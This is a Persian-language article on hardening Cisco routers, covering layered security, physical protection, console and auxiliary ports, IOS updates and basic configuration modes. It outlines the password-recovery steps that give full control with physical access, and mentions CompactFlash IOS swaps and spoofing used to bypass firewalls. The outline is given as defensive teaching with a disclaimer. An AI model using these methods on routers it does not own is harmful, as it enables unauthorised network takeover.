جواب خیلی آسان است در توضیح لایه ھای امنیتی یک روتر برایتان حوزه ھای مختلفی را بر شمردیم و گفتیم که اگر یک لایه امنیت خود را از دست بدھد امنیت دیگر لایه ھای مورد بحث ھم به ھمین صورت به خطر می افتند پس جواب سوال فوق ھم به ھمین راحتی مشخص می شود وقتی یک نفوذگر به پایین ترین لایه ھای شبکه اتان دسترسی پیدا کند دستیابی با لایه ھای فوقانی از جمله Application Web نیز در دسترس خواھد بود برای مثال فرض کنید شما یک نفوذگر خبره ھستید و به طریقی توانسته اید (در اینجا ما آموزش امن تر کردن روتر ھا را به شما یاد آوری می نماییم نه ھک روتر ھا) کنترل یک روتر را از یک LAN2LAN بدست آورید در اینصورت شما قادر خواھید بود که مسیر دھی پکت ھا را براحتی به دیگر اجزای شبکه از جمله دیگر روتر ھا را مانیتورینگ نمایید حتی اگر سطح دسترسی شما بالا باشد می توانید مسیر دھی را تغییر داده و به صورت خاصی پکت ھای منبع را ھم به یک از منابع خود مسیر دھی نمایید درکل با بدست آوردن چنین دسترسی ھایی ھیچ یک دیگر از منابع و پایگاھھای داده ای در پشت دیواره ھای آتش ھم در امان نخواھند بود آنچه که در اینجا به صورت کاملا واضحی می شود بیان نمود ھیچ گاه یک دیواره آتشی ارتباطات یکی از روتر ھای شناخته شده خود در شبکه محلی را فیلتر نمیکند پس براحتی با بدست آورد کنترل یک روتر براحتی می توانید ھر نوع فایروالی را دور بزنید در بعضی از جا ھا با تکیه بر اینکه ما از فایروال سخت افزاری استفاده میکنیم و امکان ھر نفوذیرا به صفر می رسانیم بیان می شود ایا به صحت این مطلب تا بحال دقت کرده اید این مفھوم برای زمانی که شبکه تحت نظرتان که با چنینی دیواره ای اتشی حفاظت شده باشند و نفوذگران سعی برحملاتی با استفاده از لایه ھای بالایی صورت دھند تا حدود زیادی صدق میکند به طور مثال اگر نفوذ گری منابع شبکه اتان را برای باز یا بسته بودن درگاه ھای مختلف تحت بررسی قرار دھد دیواره اتش با شناسایی آمدن اینھا از یک منبع خاص چنینی ارتباطاتی را بلوکه می کند و بسیاری دیگر از مثال ھا را می توان در این زمینه بر شمرد تا انجا که بخواھد با استفاده از چنینی لایه ھایی به یک شبکه ای با چنینی حفاظتی نفوذ کند جیزی جز آب در ھاون کوبیدن نمی توان به این عمل اطلاق کرد

ولی در بالا اگر ھمانطور که بر شمردیم اگر نفوذگر قصد استفاده از لایه ھای درونی تر را بنماید انگاه آیا باز ھم می توان گفت و به این حرف استناد کرد که چون ما از فایروال سخت افزاری استفاده میکنیم از ھر گونه عملیات نفوذی در امان خواھیم ماند . قطعا چنین نخواھد بود ما یکی از روش ھای ھک سخت افزاری رابرای شما باز گو نمودیم مثل بدست آوردن کنترل روتر ھای تحت یک شبکه روش ھای متعددی ھم در این حوزه در دسترس هستند همانند ARP ، IP Spoofing در روش های متعددی از همین زیر لایه ها برای رد کردن چنین حفاظت ھایی بھره برداری می شود

#### باز ھم به ھمان نکته بنیادی علم ھک رسیدیم

**ھمیشه راھی برای نفوذ ھست و ھیچ سیستمی به طور مطلق ایمن نیست بلکه بایستی آن راه نفوذ را کشف کرد .ھنر ھک نیز در ھمین نکته متبلور می شود** 

فایل ھا و فرم ھای پیکربندی روتر ھای مخلف اتان را دسته بندی و ارزش یابی نمایید توجه مورد نیاز در این زمینه خود یک پیروزی و موفقیت بزرگ در بحث امنیت روتر ھا محسوب می شود این کپی ھای فایل ھای پیکربندی روترھا را در حالت OFFLine با کپی فایل ھای وقایع و پیکربندی روتر ھای در حال فعالیت بررسی و مقایسه نمایید در این ارزشیابی به نکات و نشانه ھای مظنون به صورت گیری عملیات ھک بھتر پی خواھید برد اینکه بررسی لاگ فایل ھا را چه طور بررسی نمایید به تجربه شما نیز بستگی فراوانی دارد در ادامه به نکاتی در این زمینه ھا اشاره خواھیم نمود در کل اگر در ثبت وقایع به نکات ناملموس و محسوسی پی بردید براحتی با مقایسه این کپی ھا می توانید حدس بزنید که شبکه اتان مورد حجوم قرار گرفته است و یا خیر و اگر چنینی است بدنبال اقدامات احتمالی و پیش گیرانه بروید

اقدامات عملی در جھت امن کردن روتر ھای سیسکو

تصویر زیر نشان دھنده یک پیکربندی ساده شبکه را نشان می دھد ساختار ھا و ادرس ھای نشان داده شده در دیاگرام زیر فقط برای مثال بکار رفته شده اند و برای رساندن مفھوم بھتر موضوعات در نظر گرفته شده اند درادامه مقاله تمامی نمودار ھا و ادرس ھا نیز به ھمین منوال خواھند بود



دیاگرام بالا برای راھنمایی بھتر شما در زمینه امن کردن روتر ھای سیسکو راه گشا خواھد ولی بدان معنا نیست که این یک ساختار کاملا امن شبکه ای را در اختیار شما قرار می دھد فقط برای آوردن مثال بکار

برده شده است با این وجود شبکه ھای بسیاری از سازمانھا از ساختار ھایی به ھمین شکل استفاده می نمایند . شما نیز در طرح یک شبکه نسبتا امن می توانید به توجه به طراحی خود و نیاز ھای مشتری یک شبکه نسبتا امن را طراحی نمایید

این بخش در باره روشھای متفاوتی که در جھت افزایش امنیت روتر ھا به کار می روند بحث می نماید در بخش قبلی با یک سری تئوری ھای امنیتی داده ای روتر ھا آشنا شید کم کم سعی می نماییم ھم به نکات عملی تر و ھمچنین ارائه روش ھای کاربردی امنیتی اشاره نماییم ھمانطور که در بخش مقاله ھا در نظر گرفتیم این مقاله دارای 5 بخش مجزا ولی از نظر معنایی به ھم مرتبط خواھند بود و به طور طبیعی یک سیر پیچیده تری را پیش خواھد گرفت .

#### **امنیت سخت افزاری یا فیزیکی**

وقتی شخصی دست یابی مستقیمی به یکی از اجزای شبکه اتان می کند راھی جز متوقف کردن آن شخص جھت جلوگیری از دستکاری ان اجزا ندارید این مسیله منحصر به اجزای شبکه نمیشود بلکه حتی این مطلب برای دیگر کامپیوتر ھا و دستگاه ھای الکترونیکی و مکانیکی ھم صدق می کند این بستگی به سعی و کوشش شما در این زمینه خواھد داشت کارھای زیادی را می توانید در این حوزه برای مشکل شدن اینگونه عملیات ھا را بعمل اورید البته اینرا بدانید که از دست یک نفوذگر خبره بھمین راحتی ھا ھم خلاص نمی شوید ولی می توانید محدودیت ھای اجرایی ای را اعمال کنید اجزا و زیر ساختار ھای شبکه ھا از جمله روتر ھا یکی از مھمتریم بخش ھای دفاعی ھر سیستمی به شمار می ایند ھمچنان که نقش یک محافظ را می توانند ھمانند دیواره ھای اتش بعمل آورند می توانند خود نیز یک عامل خطرناک برای عوامل نفوذ گر تبدیل شوند از جھاتی می توان به این موضوع به شکل یک شمشیر دو لبه نام برد فقط سوال اینجاست که این لبه تیغ را شما به کدام طرف رھسپار خواھید کرد

اجزای شبکه بویژه روتر ھا و سویچ ھا و ھاب ھا نیز بایستی در مکان ھای حفاظتی و محدود شده امنیتی قرار گیرند اگر حتی امکانش بود تحت نظارت اشخاصی به صورت 24 ساعته و در کل روز ھای ھفته این نظارت صورت گیرد این کار را با محافظان امنیتی یا سیستم ھا ی الکترونیکی یا تر کیبی از ھر دو را بعمل آورید البته به این نکته نیز توجه داشته باشید برای افرادی که حق دسترسی به این اجزا را دارند نبایستی این محدودیت ھا پیچیده و مشکل زا باشند تا خود به یک مشکل دیگری دچار نشوند

اگر مدیر ھای سیستمی خواسته باشند که از راه دور و نه با دسترسی مستقیم روتر ھای مورد نظر را پیکربندی نمایند برای حفاظت در برابر دسترسی ھای خارجی و ھمچنینی ایجاد دسترسی ھای ادمین لیست دستیابی ھا را برای ارتباطات کاربران خارجی مشخص و تعریف نمایید

اگر این امکان بود ار ارتباطات رمز شده و دارای کدینگ مشخص برای دسترسی ھای خارجی ادمین ھا استفاده نمایید

برای اینکه اھمیت حفاظت سخت افزاری روتر ھا برای شما بیشتر نسبت به کل شبکه اشکار شود بدست آوردن کلمات رمز و عبور را در صورت دسترسی ھای مستقیم را برای شما می اوریم در این متدھا شما به طریقه بدست اوردن کلمات رمز روتر ھای سیسکو در صورت داشتن دسترسی فیزیکی آشنا می شوید

ھشدار : نکاتی که در این حوزه ھا گفته خواھد شد فقط برای یادگیری مدیران امنیتی برای افزایش ھر چه بیشتر امنیت شبکه ھای تحت نظرشان اورده می شود نه اموزش خرابکاری ھای رایانه ای – مسولیت ھر گونه سو ء استفاده از این مطالب بر عھده خود کاربران می باشد

استفاده از این شیوه به صورت منفرد خود یک دسترسی با سطح بالا و کنترل تمام در روتر ھای سیسکو را فراھم می اورد شما در این قسمت بدون دانستن کلمه رمز به یک دسترسی کامل دست خواھید یافت این روش در بین مدل ھای روتر ھا تا کمی متفاوت می باشد ولی بک نمونه کلی را برای شما خواھم گفت به طور کلی اصول کلی به این ترتیب می باشد – یک مدیر سیستمی یا حتی یک نفوذگر می تواند با ایجاد ارتباط ساده با ترمینال روتر یا ایجاد ارتباط کامپیوترش با یک درگاه روتز با اجرای روند ھای زیر "روش بازاوری کلمات عبور" را اجرا نماید

مرحله اول : روتر را به صورتی تنظیم کنید که بدون خواندن پیکربندی ھای حافظه (NVRAM (بوت شود .بعضی مواقع ھم به این عمل حالت ازمایشی سیستم می نامند Mode Test

مرحله دوم : سیتم را دوباره بوت نمایید

مرحله سوم : درحالت دستیابی ممکن Mode Enable) اگر سیستم شما در حالت mode Test بوت شود شما این عمل را بدون کلمه عبور انجام خواھیم داد مرحله چھارم: نمایش کلمه رمز و یا تغییر کلمه رمز و یا پاک نمودن پیکربندی پیش فرض مرحله پنجم : پیکربندی دوباره روتر برای بالا آمدن به طور طبیعی از NVRAM مرحله ششم : دوباره راه اندازی سیستم با پیکربندی یا کلمه رمز خودتان

ھر کسی که در حوزه کار با روتر ھای سیسکو تجربه داشته باشد و اگر دسترسی فیزیکی ھم فراھم باشد براحتی می تواند یک کنترل کامل را بر روی روتر بدست اورد کلیه انجام این مراحل فوق به یک دقیقه ھم نیاز ندارد مرحله 5 بسیار مھم میباشد اگر شما نیاز به بازاوری کلمه عبور را به ھر دلیلی نیاز پیدا نمودید می توانید از این متد استفاده کنید دوباره بعد از انجام این نوع اعمال دوباره نویسی تنظیمات راه اندازی روتر را فراموش نکنید اینگونه سھل انگاری ھا باعث می شود وقتی روتر به کار گرفته می شود ضعف ھای امنیتی زیادی را در ھنگام بوت نشان دھد

نکته دوم برای کنترل کردن دستیابی ھای سخت افزاری شامل حافظه ھای فلش می باشد بسیاری از مدل ھای روتر ھای سیسکو دارای شکاف ھای گسترش Card-PC و شکاف ھای مخصوص برای حافظه ھای فشرده فلش Memory CompactFlash برای افزایش میزان حافظه ھای جانبی میباشند روتر ھایی که دارای اینگونه شکاف ھای مخصوص برای افزایش حافظه ھا ھستند داری مقبولیت زیاد تری نسبت به انواع بدون شکاف ان می باشند یک ھکر با دسترسی سخت افزاری به روتر شبکه ھای شما می تواند با نصب یک حافظه فلش در یکی از این شکاف ھای گسترش یا عوض کردن حافظه با یکی از فلش ھای قدیمی روی روتر می تواند بعد از دوباره راه اندازی روتر با حافظه مورد نظر خود که با عث می شود روتر نسخه IOS و پیکربندی ھای مورد نظر نفوذگر را که بر روی شکاف فلش نصب شده بود را اجرا نماید اگر چنینی عملیات ھای خرابکارانه ای صورت گیرد شناسایی چنینی حملاتی بسیار سخت می باشد بھترین مقابله با اینگونه نفوذ گری ھا حفاظت ھای سخت افزاری می باشد که برایتان بر شمردیم نکته دیگر حفاظت پرسنلی می باشند که با اینگونه تجھیزات سر رو کار دارند

یک مسئله مرتبط با حفاظت ھای فیزیکی مرتبط است با محیط ھایی که روتر ھا و چنینی اجزایی نگه داری می شوند ھمانند بسیاری از اجزای شبکه اینگونه تجھیزات نیز به حرارت و یا دما ھای بالا و ھم چنینی رطوبت حساس می باشند اگر روتر ھا در یک مکان از نظر پارامتر ھای محیطی نگه داری نشود می تواند در حین عملیات دچار حادثه ھای غیر مترقبه شود و خود این مطلب نیز عاملی است در کاھش امنیت خود روتر

محیطی که روتر ھا درون آن قرار می گیرند بایستی تھی از محیط ھای مغناطیسی و الکتروستاتیک باشند تنظیمات دما و رطوبت را کاملا جدی بگیرید ھمچنینی اگر امکان داشت برای کلیه روتر ھا از ,(UPS (Supply Power Uninterruptible استفاده نمایید به این دلیل که کوچکترین کمبود در توان و ایجاد افت پتانسیل باعث می شود که چنینی تجھیزاتی در حالتھای غیره پیش بینی ای قرار بگیرند

دو نوع پورت کنسول (con (Consol و پورت کمکی Auxiliary برای ارتباطات سریال بر روی روتر ھا در دسترس می باشد بسیاری از روتر ھا ھر دو نوع پورت را دارا می باشند و انواع قدیمی تر نیز فقط نوع کنسول را پشتیبانی میکنند اولین فرق دو قابلیت استفاده از متد باز اوری کلمات عبور بر روی پورت کنسول می باشد در بسیاری موارد پورت Aux به صورت بلا استفاده باقی می ماند بعضی از مدیران برای دستیابی ھای remote به روتر ھا از پورت ھای aux و ھمچنینی خطوط Up-dial بھره برداری میکنند اجازه دادن به سیستم برای ارتباطات Up-Dial به ھر قسمتی از اجزای شبکه به صورت خارجی خود یک پتانسیل خطر به شمار می اید برای اینگونه ارتباطات بایستی در ھمان زمان از این نوع ارتباط خطوط تلفنی بھره برداری شود و بعد از آن چنین سرویسی بسته شود به طور معمول اغلب مدیر ھای امنیتی استفاده از پورت ھای Aux را یا محدود و یا در اکثر موارد به طور کامل غیر فعال می سازند – برای راحتی فھم این قسمت بایستی بزبان ساده بگوییم که روتر ھای خودر را به صورت کامل قفل کنید این امر بسیار مھم است تا قبل از انجام این گونه اقدامات روتر خود را به یک شبکه ھای دارای ریسک امنیتی متصل نمایید

#### **نسخه ھای نرم افزاری روتر ھا**

مدل ھا ی مختلف روتر ھای سیسکو و ھمچنین IOS ھا پی در پی ھم به طور پیوسته ای روزانه می شوند این برای یک مدیریت پویا کاملا ضروری است که برای شبکه ھای بزرگ اجزا نیز به طور پیوسته ای date Up شوند نسخه ھای جدید تر IOS باگ ھای نسخه ھای قدیمی را رفع نموده اند و ھمچنین آسیب پذیری

ھایی را که در نسخه ھای قدیمی بودند را بر طرف نموده اند امکانات جدیدی نیز ھم به روتر ھا اضافه می شود شاید سخت افزارتان را مدت ھا تعویض ننمایید ولی با بر روز رسانی و استفاده از نسخه ھای جدیدی تر از امکانات و امنیت روتر ھا بھتر استفاده مینمایید شاید شما ھم بر روی یک سیستم ھم از Win XP/k/2x9 استفاده نموده اید سخت افزار شما ثابت مانده است ولی امکاناتی که بدست اورده اید بسیار افزایش پیدا کرده است پس اگر نسخه ھای جدیدی IOS روانه بازار می شوند بزودی ھمانند سیستم ھا عامل سرور ھا این نوع نر م افزار ھای روتر ھا را نیز Grade Up نمایید چیزی که اغلب مورد توجه قرار نمیگیرد و نکته دیگر اینکه نسخه ھای قدیمی دارای پیچیدگی کمتری نسبت به نسخه ھای جدیدی می شوند که خود این نیز پیکربندی ھا را تا حدی با مشکل روبرو می سازد مثلا 12.01 IOS که نسخه بعدی 12 IOS به شمار می امد دز آنز مان نسخه 12.0.9 IOS خود نسخه آینده 12 IOS بود که ھمین نسخه پیچیدگی ھایی را ایجاد می نمودند بھترین را ه حل برای این مسیله استفاده از نسخه ھایی نھایی محصولات یا سرویس پک ھا ی کامل می باشد مثلا بگذارید سرویس پک کامل ارائه شده کامل مثلا برای 12 IOS ارائه شود و سپی خیالتان را برای رفع تمامی باگ ھا راحت نمایید لازم به تذکر است که بر روز رسانی روتر ھا بر خلاف OS ھا می باشد - شماره نسخه ھای بالا فقط برای ارایه مثال بکار گرفته شده اند ھمیشه از آخرین پکیج کامل نمی توانید بھره مند شوید می توانید از آخرین نسخهGD که در انتھای ھر ماه ارائه می شود را استفاده نمایید ولی از نظر بحث تجربه می توانم بگویم که اسیب پیذیری ھای IOS به صورت مشابه OS ھا به کار گرفته نمی شوند اولا دو لایه متفاوت از یکدیگر می باشند و دوم اینکه شناسایی یک باگ خاص بر روی یک روتر آنھم از راه دور کار آنچنان ساده ای نمی تواند باشد این نیست که یا یک Security Scanner بتوانید باگ های یک روتر را دسته بندی و FIX نمایید در انصورت کار برای نفوذگران ھم بھمان طریق مشکل می شود نکته سوم تعداد نفوذگرانی که از چنینی شیوه ھای پیچیده ای استفاده می کنند در حد بسیار کمی نسبت به انبوه ھکر ھایی ھستند که از لایه ھای بالی شبکه برای نفوذ بھره می برند

شاید گفتن این مطلب در یک مقاله علمی درست نباشد ولی مسایل تئوری یک طرف مسیله را مشخص می کنند و مطالب در دنیای واقعی چیز دیگری را نمایان می سازند نکته حایز اھمیت مقدار ریسک پذیری شبکه تحت نظرتان است آیا آن نفوذگری که خود را متحمل چنین عملیات پیچیده ای بخواھد بکند آیا وقت خود را صرف یک شبکه محلی کوچک خاص که احتمال قریب به یقین اطلاعات در خور توجھی ھم در آن یافت نشود می کند من که چنین فکر نمی کنم به دیاگرام زیر توجه کنید چنین سناریویی نشان دھنده نوعی حمله با استفاده از لایه ھای Application Web را نشان می دھد انجام چنین عملیاتی ھمانطور که مستحضر ھستید مشکلات چندانی را پیش روی نفوذ گر نمیگذارد در حدود 90-80 درصد کل عملیات ھای نفوذگری از طریق ھمین سناریو انجام میشود مطلب کلی به ھر حال به صورت شماتیکی ھمانند زیر است حال می تواند سیستمھا عامل و برنامه ھای متفاوت و در نسخه ھای متفاوت به کار گرفته شوند ولی ھمانطور که گفته شد عملیات به صورت کلی به حالت زیر است



در حدود 10-20 در صد امار ھا نشان دھندہ نفوذ ھای سخت افزاری را نشان می دھند ھمانطور که گفته شد اینگونه نفوذ ھا بیشتر بر روی اھداف خاص و سیستم ھا اطلاعاتی منحصر به فرد و متمایز با دیگر پایگاه ھا صورت می گیرد

اگر مسوول امنیت یک شبکه نه چندان بزرگ و غیر حساس ھستید فکر خود را با چنین افکاری مغشوش نسازید و احتمال چنین نفوذ ھایی را با برخورد یک شھاب سنگ عظیم با زمین برابر بدانید البته من در اینجا به طور مطلق این امر را رد نمیکنم که استفاده از چنین متد ھایی برای اھداف دیگر نیز استفاده نمی شوند ولی وقتی نفوذی بتواند در مراحل اولیه از ھمان شیوه ھای معمولی صورت گیرد دیگر نوبت به چنین حملاتی نمیرسد پس در بحث مدیرت وصله ھای نرم افزاری پیشنھاد می شود بیشتر تمرکزتان را بر روی OS و Applications متمرکز نمایید و در صورت نسخه ھای ارتقاء یافته IOS اقدام بروز رسانی نمایید البته قصد من کم اھمیت جلوه دادن بروز رسانی و مدیریت اسیب پیذیری نرم افزاری روتر ھا نمیباشد بلکه مطلب بر روی اولویت ھای ریسک و خطر نفوذ متمرکز است در مراکز مھم و اطلاعاتی ھر کدام ار این بر روز رسانی ھا و تست ھای امیتی به صورت پیوسته انجام می پذیرد دوستانی که در چنین مراکزی مشغول به فعالیت می باشند معنی این جمله را بیشتر درک مینمایند شاید این بخش حتی بیشتر از لایه ھای دیگر مورد تاکیید قرار میگیرند

برای اطلاعات بیشتر در مورد بروز رسانی و یا نحوه پوشانیدن باگ ھا بھتر است با توجه به نوع مدل روترتان به سایت شرکت سازنده با Manual خود روتر مراجعه کنید ھمانطور که گفته شد در ادامه یک نمونه چک لیست امنیتی یک روتر را ارائه مینماییم

#### **پیکربندی روتر و فرمان ھا IOS**

بعد از اتصال به روتر و Login در ان سیستم مورد نظر در حالت کاری بوده که در اصطلاح با آن حالت اجرای یا EXEC مینامند در چنینی حالت شما در حالت Enable نیز قرار دارید یعنی با استفاده از دستور جانبی enable در حالت EXEC دسترسی ھا ی کامل را نیز پیدا خواھید نمود بایستی توجه داشته باشید که حالت EXEC یک دسترسی محدود شده را در اختیار شما قرار می دھد با تایپ فرمان enable سطح دسترسی را به حالت Enable افزایش دھید . تعداد متفاوتی پیکربندیھا برای یک روتر به صورت کلی در دسترس می باشد حال کلی برای پیکربندی روتر ھا یعنی قرار گیری در حالت config استفاده از دستور Config terminal می باشد که به صورت خلاصه t Cinfig استفاده می شود در حال config شما دسترسی برای تغییرات در این اجزا را خواھید داشت

banners, authentication systems, access lists, logging, routing protocols,

دیگر حالت ھای پیکربندی خاصی نیز در دستری قرار می گیرند که برای اھداف خاصی مورد استفاده ھستند بیشتر برای پروتکل ھا و ھمچنینی خطوط از این زیر پیکربندی ھا استفاده میشود بیشتر از ھمان حالت کلی بھره برداری می شود از جمله این انواع

]

- Config-hf •
- Config-line •
- Config-ext-n
- Config-route •

ھمانطور که در مباحث بالا ھم گفتیم با توجه به ھر یک از این دستورات نفوذ گر می تواند یک پیکربندی آلوده را بر روتر تحمیل نمایند اینکه ترافیک داده ھا را چه طور و در چه منظوری ھدایت شوند بسته به نوع اھداف ھکر متمرکز می شود

به جدول زیر که کله فرمان ھای اصلی پیکربندی را شامل میشود توجه بفرمایید

### لیست کلی فرمان ھای configurationروتر ھای سیسکو



